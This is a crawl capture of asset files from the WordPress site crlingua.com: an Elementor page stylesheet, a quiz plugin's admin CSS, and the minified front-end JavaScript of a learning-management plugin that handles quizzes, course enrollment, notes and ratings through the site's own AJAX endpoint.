

--- FILE ---
content_type: text/css
request_url: https://crlingua.com/wp-content/uploads/elementor/css/post-55.css?ver=1769023896
body_size: 1018
content:
.elementor-55 .elementor-element.elementor-element-1f4511e > .elementor-container{max-width:1041px;}.elementor-55 .elementor-element.elementor-element-1f4511e .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:31px;}.elementor-55 .elementor-element.elementor-element-1f4511e:not(.elementor-motion-effects-element-type-background), .elementor-55 .elementor-element.elementor-element-1f4511e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3EFEF;}.elementor-55 .elementor-element.elementor-element-1f4511e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-55 .elementor-element.elementor-element-1f4511e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-55 .elementor-element.elementor-element-ed65b50 .elementor-heading-title{color:#020202;}.elementor-55 .elementor-element.elementor-element-c931710{text-align:justify;color:#000000FC;font-family:"Roboto", Sans-serif;font-weight:400;line-height:23px;}.elementor-55 .elementor-element.elementor-element-cb20219{text-align:center;}.elementor-55 .elementor-element.elementor-element-cb20219 img{width:98%;max-width:100%;opacity:1;border-radius:14px 14px 14px 14px;}.elementor-55 .elementor-element.elementor-element-cb20219 > .elementor-widget-container{margin:41px 0px 0px 0px;padding:14px 0px 0px 0px;}.elementor-55 .elementor-element.elementor-element-a884d73 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:29px;}.elementor-55 .elementor-element.elementor-element-a884d73 > .elementor-container{min-height:400px;}.elementor-55 .elementor-element.elementor-element-a884d73 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-55 .elementor-element.elementor-element-a884d73{padding:0px 0px 13px 0px;}.elementor-55 .elementor-element.elementor-element-6b20a4b > .elementor-widget-container{padding:0px 0px 14px 0px;}.elementor-55 .elementor-element.elementor-element-3e57174 > .elementor-element-populated{padding:17px 0px 0px 0px;}.elementor-55 .elementor-element.elementor-element-f337cb8{text-align:justify;}.elementor-55 .elementor-element.elementor-element-f337cb8 > .elementor-widget-container{padding:14px 0px 0px 0px;}.elementor-55 .elementor-element.elementor-element-2132216 > .elementor-widget-container{background-image:url("https://crlingua.com/wp-content/uploads/2022/09/soporte.jpg");}.elementor-55 .elementor-element.elementor-element-9a6097c{margin-top:31px;margin-bottom:0px;}.elementor-55 .elementor-element.elementor-element-3d3ce7a{text-align:center;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-55 .elementor-element.elementor-element-3d3ce7a img{width:100%;max-width:100%;height:188px;}.elementor-55 .elementor-element.elementor-element-3d3ce7a > .elementor-widget-container{margin:75px 0px 0px 0px;}.elementor-55 .elementor-element.elementor-element-c07e360{text-align:justify;color:#7A7A7A;}.elementor-55 .elementor-element.elementor-element-c07e360 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-55 .elementor-element.elementor-element-3c15639 > .elementor-container{max-width:1150px;}.elementor-55 .elementor-element.elementor-element-3c15639 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:28px;}.elementor-55 .elementor-element.elementor-element-3c15639:not(.elementor-motion-effects-element-type-background), .elementor-55 .elementor-element.elementor-element-3c15639 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3EFEF;}.elementor-55 .elementor-element.elementor-element-3c15639{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:48px;margin-bottom:48px;}.elementor-55 .elementor-element.elementor-element-3c15639 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-55 .elementor-element.elementor-element-0eaf6da{text-align:justify;}.elementor-55 .elementor-element.elementor-element-720770c{text-align:center;}.elementor-55 .elementor-element.elementor-element-720770c img{width:100%;max-width:100%;height:352px;}.elementor-55 .elementor-element.elementor-element-720770c > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 23px 0px;}.elementor-55 .elementor-element.elementor-element-18dcf6a .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:2%;}.elementor-55 .elementor-element.elementor-element-18dcf6a:not(.elementor-motion-effects-element-type-background), .elementor-55 .elementor-element.elementor-element-18dcf6a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-55 .elementor-element.elementor-element-18dcf6a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:66px;margin-bottom:49px;}.elementor-55 .elementor-element.elementor-element-18dcf6a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-55 .elementor-element.elementor-element-b70eee5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-55 .elementor-element.elementor-element-b70eee5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#19BAC3;}.elementor-55 .elementor-element.elementor-element-b70eee5 > .elementor-element-populated, .elementor-55 .elementor-element.elementor-element-b70eee5 > .elementor-element-populated > .elementor-background-overlay, .elementor-55 .elementor-element.elementor-element-b70eee5 > .elementor-background-slideshow{border-radius:29px 29px 29px 29px;}.elementor-55 .elementor-element.elementor-element-b70eee5 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:4px 4px 4px 4px;--e-column-margin-right:4px;--e-column-margin-left:4px;padding:25px 25px 25px 25px;}.elementor-55 .elementor-element.elementor-element-b70eee5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-55 .elementor-element.elementor-element-a0d4a92.elementor-view-stacked .elementor-icon{background-color:#FDFDFD;}.elementor-55 .elementor-element.elementor-element-a0d4a92.elementor-view-framed .elementor-icon, .elementor-55 .elementor-element.elementor-element-a0d4a92.elementor-view-default .elementor-icon{fill:#FDFDFD;color:#FDFDFD;border-color:#FDFDFD;}.elementor-55 .elementor-element.elementor-element-a0d4a92{--icon-box-icon-margin:10px;}.elementor-55 .elementor-element.elementor-element-a0d4a92 .elementor-icon-box-title{color:#F0F3F4;}.elementor-55 .elementor-element.elementor-element-a0d4a92 .elementor-icon-box-description{color:#FAF8F8;}.elementor-55 .elementor-element.elementor-element-b47633c{text-align:center;color:#FFFFFF;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-55 .elementor-element.elementor-element-b26f5f1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-55 .elementor-element.elementor-element-b26f5f1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#178C93;}.elementor-55 .elementor-element.elementor-element-b26f5f1 > .elementor-element-populated, .elementor-55 .elementor-element.elementor-element-b26f5f1 > .elementor-element-populated > .elementor-background-overlay, .elementor-55 .elementor-element.elementor-element-b26f5f1 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-55 .elementor-element.elementor-element-b26f5f1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:4px 4px 4px 4px;--e-column-margin-right:4px;--e-column-margin-left:4px;padding:25px 25px 25px 25px;}.elementor-55 .elementor-element.elementor-element-b26f5f1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-55 .elementor-element.elementor-element-fc13c38.elementor-view-stacked .elementor-icon{background-color:#FDFDFD;}.elementor-55 .elementor-element.elementor-element-fc13c38.elementor-view-framed .elementor-icon, .elementor-55 .elementor-element.elementor-element-fc13c38.elementor-view-default .elementor-icon{fill:#FDFDFD;color:#FDFDFD;border-color:#FDFDFD;}.elementor-55 .elementor-element.elementor-element-fc13c38{--icon-box-icon-margin:10px;}.elementor-55 .elementor-element.elementor-element-fc13c38 .elementor-icon-box-title{color:#F0F3F4;}.elementor-55 .elementor-element.elementor-element-fc13c38 .elementor-icon-box-description{color:#FAF8F8;}.elementor-55 .elementor-element.elementor-element-634ad26:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-55 .elementor-element.elementor-element-634ad26 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A666A;}.elementor-55 .elementor-element.elementor-element-634ad26 > .elementor-element-populated, .elementor-55 .elementor-element.elementor-element-634ad26 > .elementor-element-populated > .elementor-background-overlay, .elementor-55 .elementor-element.elementor-element-634ad26 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-55 .elementor-element.elementor-element-634ad26 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:4px 4px 4px 4px;--e-column-margin-right:4px;--e-column-margin-left:4px;padding:25px 25px 25px 25px;}.elementor-55 .elementor-element.elementor-element-634ad26 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-55 .elementor-element.elementor-element-65a47df.elementor-view-stacked .elementor-icon{background-color:#FDFDFD;}.elementor-55 .elementor-element.elementor-element-65a47df.elementor-view-framed .elementor-icon, .elementor-55 .elementor-element.elementor-element-65a47df.elementor-view-default .elementor-icon{fill:#FDFDFD;color:#FDFDFD;border-color:#FDFDFD;}.elementor-55 .elementor-element.elementor-element-65a47df{--icon-box-icon-margin:10px;}.elementor-55 .elementor-element.elementor-element-65a47df .elementor-icon-box-title{color:#F0F3F4;}.elementor-55 .elementor-element.elementor-element-65a47df .elementor-icon-box-description{color:#FAF8F8;}.elementor-55 .elementor-element.elementor-element-b2e5df3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-55 .elementor-element.elementor-element-b2e5df3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#134144;}.elementor-55 .elementor-element.elementor-element-b2e5df3 > .elementor-element-populated, .elementor-55 .elementor-element.elementor-element-b2e5df3 > .elementor-element-populated > .elementor-background-overlay, .elementor-55 .elementor-element.elementor-element-b2e5df3 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-55 .elementor-element.elementor-element-b2e5df3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:4px 4px 4px 4px;--e-column-margin-right:4px;--e-column-margin-left:4px;padding:25px 25px 25px 25px;}.elementor-55 .elementor-element.elementor-element-b2e5df3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-55 .elementor-element.elementor-element-28dbaed.elementor-view-stacked .elementor-icon{background-color:#FDFDFD;}.elementor-55 .elementor-element.elementor-element-28dbaed.elementor-view-framed .elementor-icon, .elementor-55 .elementor-element.elementor-element-28dbaed.elementor-view-default .elementor-icon{fill:#FDFDFD;color:#FDFDFD;border-color:#FDFDFD;}.elementor-55 .elementor-element.elementor-element-28dbaed{--icon-box-icon-margin:10px;}.elementor-55 .elementor-element.elementor-element-28dbaed .elementor-icon-box-title{color:#F0F3F4;}.elementor-55 .elementor-element.elementor-element-28dbaed .elementor-icon-box-description{color:#FAF8F8;}.elementor-55 .elementor-element.elementor-element-91ce343 img{width:100%;max-width:100%;height:404px;border-radius:25px 25px 25px 25px;}.elementor-55 .elementor-element.elementor-element-5645545{margin-top:50px;margin-bottom:0px;}.elementor-55 .elementor-element.elementor-element-4db5829 > .elementor-widget-container{margin:55px 6px 6px 6px;}.elementor-55 .elementor-element.elementor-element-54f9d90{text-align:right;}.elementor-55 .elementor-element.elementor-element-54f9d90 img{width:98%;border-radius:24px 24px 24px 24px;}.elementor-55 .elementor-element.elementor-element-54f9d90 > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-55 .elementor-element.elementor-element-47f00cb{margin-top:34px;margin-bottom:34px;}.elementor-55 .elementor-element.elementor-element-9da0341{text-align:center;}.elementor-55 .elementor-element.elementor-element-9da0341 .elementor-heading-title{color:#435F6A;}.elementor-55 .elementor-element.elementor-element-bc1ba74 img{border-radius:25px 25px 25px 25px;}.elementor-55 .elementor-element.elementor-element-bc1ba74 > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-55 .elementor-element.elementor-element-3f3a26f img{width:100%;border-radius:25px 25px 25px 25px;}.elementor-55 .elementor-element.elementor-element-a544c05 img{width:100%;max-width:100%;height:261px;border-radius:25px 25px 25px 25px;}.elementor-55 .elementor-element.elementor-element-7cb056d img{height:261px;border-radius:25px 25px 25px 25px;}.elementor-55 .elementor-element.elementor-element-9cc5652 img{border-radius:25px 25px 25px 25px;}.elementor-55 .elementor-element.elementor-element-9cc5652 > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-55 .elementor-element.elementor-element-cf09f94 img{border-radius:25px 25px 25px 25px;}.elementor-55 .elementor-element.elementor-element-cf09f94 > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-55 .elementor-element.elementor-element-7db2e34 img{border-radius:25px 25px 25px 25px;}.elementor-55 .elementor-element.elementor-element-7db2e34 > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-55 .elementor-element.elementor-element-9f41991 img{border-radius:25px 25px 25px 25px;}.elementor-55 .elementor-element.elementor-element-9f41991 > .elementor-widget-container{border-radius:0px 0px 0px 0px;}@media(min-width:768px){.elementor-55 .elementor-element.elementor-element-bdab746{width:50.655%;}.elementor-55 .elementor-element.elementor-element-87f9133{width:49.253%;}.elementor-55 .elementor-element.elementor-element-35a50c5{width:50.655%;}.elementor-55 .elementor-element.elementor-element-0e3a130{width:49.253%;}.elementor-55 .elementor-element.elementor-element-8d554b0{width:28.596%;}.elementor-55 .elementor-element.elementor-element-8760f71{width:71.361%;}}

--- FILE ---
content_type: text/css
request_url: https://crlingua.com/wp-content/plugins/quiz-maker/admin/css/admin.css?ver=1769023896
body_size: 438
content:
.ays_menu_badge{
    color: #fff;
    display: inline-block;
    font-size: 10px;
    line-height: 14px;
    text-align: center;
    background: #ca4a1f;
    margin-left: 5px;
    border-radius: 20px;
    padding: 2px 5px;
}
#adminmenu a.toplevel_page_quiz-maker.wp-menu-open div.wp-menu-image img {
    -webkit-animation-name: heartBeat;
    animation-name: heartBeat;
    -webkit-animation-duration: 1.3s;
    animation-duration: 1.3s;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
}
#adminmenu a.toplevel_page_quiz-maker div.wp-menu-name {    
    transition: .3s ease-in-out;
}
#adminmenu a.toplevel_page_quiz-maker div.wp-menu-image img {
    width: 32px;
    padding: 1px 0 0;
    transition: .3s ease-in-out;
}

ul.ays-wp-notice-answers{
    list-style-type: none;
}

#adminmenu li.toplevel_page_quiz-maker ul.wp-submenu.wp-submenu-wrap li a {
    transition: .3s ease-in-out;
}
#adminmenu li.toplevel_page_quiz-maker ul.wp-submenu.wp-submenu-wrap li a[href*="feature"] {
    color: #68A615;
    font-weight: bold;
}
.ays_quiz_deactivation_button{
    background: transparent;
    border: none;
    color: #fff;
}
@-webkit-keyframes heartBeat {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  14% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }

  28% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  42% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }

  70% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@keyframes heartBeat {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  14% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }

  28% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  42% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }

  70% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

/*
 * Dashboard widget
 */
#dashboard-widgets #quiz-maker .inside {
    margin: 0;
    padding: 0;
}

.ays_quiz_maker_dashboard_widget {
    display: flex;
/*    flex-wrap: wrap;*/
    justify-content: space-between;
    align-items: center;
    margin: 0;
    padding: 0;
}
.ays_dashboard_widget_item {
    margin: 0;
    padding: 0;
    width: 100%;
}
.ays_dashboard_widget_item:not(:last-child) {
    border-right: 1px solid #ccc;
}
.ays_dashboard_widget_item a {
    display: block;
    width: 100%;
    padding: 10px 0;
    text-align: center;
}
.ays_dashboard_widget_item img {
    width: 30px;
    height: 30px;
    object-fit: contain;
    line-height: 30px;
    margin-right: 10px;
    vertical-align: middle;
}
.ays_dashboard_widget_item span {
    font-size: 16px;
    font-weight: 500;
    line-height: 30px;
    display: inline-block;
}
.ays_dashboard_widget_item span:first-of-type {
    margin-right: 5px;
}

.ays_fa_power_off_quiz::before {
  font-size: 40px;
}
.ays_fa_power_off_quiz {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
    -webkit-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    transform: rotate(135deg);
    color: #e85011;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://crlingua.com/wp-content/plugins/indeed-learning-pro/assets/js/public.min.js?ver=1769023897
body_size: 5304
content:
"use strict";
var IndeedQuiz={expire_time:0,submited_value:"",do_decode:"",quiz_id:0,question_id:0,submit_quiz_button:"",next_bttn:"",course_id:0,start:function(){jQuery.ajax({type:"post",url:decodeURI(window.ulp_site_url)+"/wp-admin/admin-ajax.php",data:{action:"ulp_start_quiz",qid:this.quiz_id,course_id:this.course_id},success:function(a){window.location.href=a}})},shift:function(a){jQuery.ajax({type:"post",url:decodeURI(window.ulp_site_url)+"/wp-admin/admin-ajax.php",data:{action:"ulp_quiz_shift_question",question_id:this.question_id,
qid:this.quiz_id,direction:a,course_id:this.course_id},success:function(b){window.location.href=b}})},saveAnswer:function(a){var b="[name="+this.question_id+"]",c=jQuery(b).attr("type"),e=0;"undefined"==typeof c&&(c=jQuery("[name='"+this.question_id+"[]']").attr("data-field_type"),"sorting"==c?c="sorting":"fill_in"==c?c="fill_in":"matching"==c?c="matching":"textarea"==c?c="textarea":(c=jQuery("[name='"+this.question_id+"']").attr("data-field_type"),c="textarea"==c?"textarea":"checkbox"));var h={action:"ulp_save_question_answer",
question_id:this.question_id,qid:this.quiz_id,course_id:this.course_id};switch(c){case "radio":var f=jQuery(b+":checked").val();break;case "text":case "number":case "hidden":case "textarea":f=jQuery(b).val();break;case "sorting":var k=[];jQuery("[name='"+this.question_id+"[]']").each(function(){k.push(jQuery(this).val())});f=JSON.stringify(k);e=1;break;case "checkbox":k=[];jQuery("[name='"+this.question_id+"[]']").each(function(){jQuery(this).is(":checked")&&k.push(jQuery(this).val())});f=JSON.stringify(k);
e=1;break;case "fill_in":k=[];jQuery("[name='"+this.question_id+"[]']").each(function(){k.push(jQuery(this).val())});f=JSON.stringify(k);e=1;break;case "matching":k=[];jQuery("[name='"+this.question_id+"[]']").each(function(){k.push(jQuery(this).val())});f=JSON.stringify(k);var l=[];jQuery(".js-ulp-micro-question").each(function(){l.push(jQuery(this).html())});h.the_questions=l;e=1}h.the_value=f;h.decode=e;jQuery.ajax({type:"post",url:decodeURI(window.ulp_site_url)+"/wp-admin/admin-ajax.php",data:h,
success:function(r){1==a&&IndeedQuiz.submit()}})},makeDisabled:function(){jQuery("[name="+this.question_id+"]").attr("disabled","disabled")},returnCorrectOrWrong:function(){var a='<div class="ulp-correct-answer-msg">'+this.correct_answer_msg+"</div>",b='<div class="ulp-wrong-answer-msg">'+this.wrong_answer_msg+"</div>";jQuery.ajax({type:"post",url:decodeURI(window.ulp_site_url)+"/wp-admin/admin-ajax.php",data:{action:"ulp_question_return_correct_or_wrong",question_id:this.question_id,qid:this.quiz_id,
course_id:this.course_id},success:function(c){1==c?jQuery(".ulp-question-responses").append(a):jQuery(".ulp-question-responses").append(b);1!=IndeedQuiz.is_last()&&IndeedQuiz.insert_next()}})},submit:function(){jQuery.ajax({type:"post",url:decodeURI(window.ulp_site_url)+"/wp-admin/admin-ajax.php",data:{action:"ulp_submit_quiz",qid:this.quiz_id,course_id:this.course_id},success:function(a){window.location.href=a}})},is_last:function(){return this.is_last_question},insert_submit:function(){jQuery(".ulp-question-buttons-wrapper").append('<div class="ulp-quiz-submit-via-ajax" id="ulp_quiz_submit_via_ajax">'+
this.submit_quiz_button+"</div>")},insert_next:function(){jQuery(".ulp-question-buttons-wrapper").append('<div class="ulp-quiz-next-button" id="ulp_quiz_next_question">'+this.next_bttn+"</div>")}},IndeedCourse={enroll:function(a){jQuery.ajax({type:"post",url:decodeURI(window.ulp_site_url)+"/wp-admin/admin-ajax.php",data:{action:"ulp_do_enroll_course",course_id:a},success:function(b){jQuery("#enroll_course_"+a).remove();jQuery("#ulp_enroll_box_course_"+a).append(b);setTimeout(function(){location.reload()},
2E3)}})},finish:function(){var a=jQuery("#ulp_finish_course_bttn").attr("data-course_id");jQuery.ajax({type:"post",url:decodeURI(window.ulp_site_url)+"/wp-admin/admin-ajax.php",data:{action:"ulp_finish_course",course_id:a},success:function(b){location.reload()}})},retake:function(a){jQuery.ajax({type:"post",url:decodeURI(window.ulp_site_url)+"/wp-admin/admin-ajax.php",data:{action:"ulp_do_retake_course",course_id:a},success:function(b){jQuery("#ulp_retake_box_message_"+a).append(b);setTimeout(function(){location.reload()},
6E3)}})}},IndeedLesson={doComplete:function(){var a=jQuery("#ulp_lesson_complete_bttn").attr("data-lesson_id");jQuery.ajax({type:"post",url:decodeURI(window.ulp_site_url)+"/wp-admin/admin-ajax.php",data:{action:"ulp_complete_lesson",lesson_id:a},success:function(b){1==b&&location.reload()}})}},IndeedQuestion={showHint:function(){"ulp-hint-hide"==jQuery("#ulp_the_hint").attr("class")?jQuery("#ulp_the_hint").attr("class","ulp-hint-show"):jQuery("#ulp_the_hint").attr("class","ulp-hint-hide")}},UltimateLearningPro=
{current_page:null,init:function(){var a="object"==typeof ulp_messages?ulp_messages:JSON.parse(ulp_messages);jQuery("#ulp_start_quiz_bttn").on("click",function(){IndeedQuiz.start()});jQuery("#ulp_retake_quiz_bttn").on("click",function(){IndeedQuiz.start()});jQuery(document).on("click","#ulp_quiz_next_question",function(){IndeedQuiz.saveAnswer(!1);IndeedQuiz.shift("forward")});jQuery(document).on("click","#ulp_quiz_prev_question",function(){IndeedQuiz.saveAnswer(!1);IndeedQuiz.shift("back")});jQuery(document).on("click",
"#ulp_submit_quiz_bttn",function(){IndeedQuiz.saveAnswer(!0)});jQuery("#ulp_quiz_submit_via_ajax").on("click",function(){IndeedQuiz.saveAnswer(!1);IndeedQuiz.makeDisabled();jQuery("#ulp_quiz_submit_via_ajax").remove();jQuery("#ulp_hint_link").remove();setTimeout(function(){IndeedQuiz.returnCorrectOrWrong()},1E3)});jQuery("#ulp_hint_link").on("click",function(){IndeedQuestion.showHint()});jQuery("#ulp_become_instructor").on("click",function(){jQuery.ajax({type:"post",url:decodeURI(window.ulp_site_url)+
"/wp-admin/admin-ajax.php",data:{action:"ulp_become_instructor_ajax"},success:function(b){jQuery("#ulp_become_instructor").remove();jQuery(".ulp-become-instructor-wrapp").append(window.become_instructor_message);location.reload()}})});jQuery("#ulp_finish_course_bttn").on("click",function(){IndeedCourse.finish()});jQuery(".ulp-enroll-course-the-button").on("click",function(){var b=jQuery(this).attr("data-cid");IndeedCourse.enroll(b)});jQuery("#ulp_retake_course_bttn").on("click",function(){var b=jQuery(this).attr("data-course_id");
IndeedCourse.retake(b)});jQuery("#ulp_lesson_complete_bttn").on("click",function(){IndeedLesson.doComplete()});jQuery(".ulp-star-item .fa-ulp").on("hover",function(b){b=jQuery(this).parent().parent().attr("class");ulpUnsetStars(b);var c=jQuery(this).parent().attr("data-star_num");ulpSetStar(b,c)});jQuery(".ulp-star-item .fa-ulp").on("mouseout",function(b){b=jQuery(this).parent().parent().attr("class");ulpUnsetStars(b);jQuery(".js-ulp-course-rating").val()&&ulpSetStar(b,jQuery(".js-ulp-course-rating").val())});
jQuery(".ulp-star-item .fa-ulp").on("click",function(b){b=jQuery(this).parent().parent().attr("class");var c=jQuery(this).parent().attr("data-star_num");ulpSetStar(b,c);jQuery(".js-ulp-course-rating").val(c);return!1});jQuery("#note_course_id").on("click",ulpNoteOpenPopup);jQuery(".js-ulp-pay-course-bttn").on("click",function(){var b=jQuery(this).attr("data-course_id"),c=jQuery(this).attr("data-payment_type");jQuery.ajax({type:"post",url:decodeURI(window.ulp_site_url)+"/wp-admin/admin-ajax.php",data:{action:"ulp_buy_course_via_standard_bttn",
course_id:b,payment_type:c},success:function(e){0==e||"0"==e?swal({title:a.error,text:a.general_error,type:"error",showCancelButton:!1,confirmButtonClass:"ulp-btn-danger",confirmButtonText:"Ok",closeOnConfirm:!0}):window.location.href=e}})});jQuery("#ulp_checkout").on("submit",function(){return"undefined"==typeof jQuery("[name=payment_type]:checked").val()?(swal({title:a.error,text:a.payment_type_error,type:"error",showCancelButton:!1,confirmButtonClass:"ulp-btn-danger",confirmButtonText:"Ok",closeOnConfirm:!0}),
!1):!0})}};function ulpSetStar(a,b){for(var c=1;c<=b;c++)jQuery("."+a+" .i_"+c+" .fa-ulp").removeClass("fa-star-o-ulp").addClass("fa-star-ulp")}function ulpUnsetStars(a){for(var b=1;6>b;b++)jQuery("."+a+" .i_"+b+" .fa-ulp").removeClass("fa-star-ulp").addClass("fa-star-o-ulp")}jQuery(function(){UltimateLearningPro.init()});
function ulpNoteOpenPopup(){jQuery.ajax({type:"post",url:decodeURI(window.ulp_site_url)+"/wp-admin/admin-ajax.php",data:{action:"ulp_get_note_popup"},success:function(a){jQuery("body").append(a)}})}function ulpOpenInvoice(a){jQuery.ajax({type:"post",url:decodeURI(window.ulp_site_url)+"/wp-admin/admin-ajax.php",data:{action:"ulp_get_invoice_popup",order_id:a},success:function(b){jQuery("body").append(b)}})}
function ulpClosePopup(){jQuery("#ulp_popup").fadeOut(500,function(){jQuery(this).remove()})}function ulpNoteSave(){jQuery.ajax({type:"post",url:decodeURI(window.ulp_site_url)+"/wp-admin/admin-ajax.php",data:{action:"ulp_save_note",course_id:jQuery("#note_course_id").attr("data-course_id"),title:jQuery("#note_title").val(),content:jQuery("#note_content").val()},success:function(a){ulpClosePopup()}})}
function ulpLoveCourse(a,b){var c=jQuery("#"+b).attr("data-action"),e="add"==c?"ulp_add_to_watch_list":"ulp_remove_from_watch_list";jQuery.ajax({type:"post",url:decodeURI(window.ulp_site_url)+"/wp-admin/admin-ajax.php",data:{action:e,course_id:a},success:function(h){"add"==c?(jQuery("#"+b).attr("class",""),jQuery("#"+b).attr("class","ulp-watch-list-button ulp-watch-list-active"),jQuery("#wishlist-icon").attr("class",""),jQuery("#wishlist-icon").attr("class","fa-ulp fa-watch_list-ulp"),jQuery("#"+
b).attr("data-action","remove")):(jQuery("#"+b).attr("class",""),jQuery("#"+b).attr("class","ulp-watch-list-button ulp-watch-list-noactive"),jQuery("#wishlist-icon").attr("class",""),jQuery("#wishlist-icon").attr("class","fa-ulp fa-watch_list_not_assign-ulp"),jQuery("#"+b).attr("data-action","add"))}})}
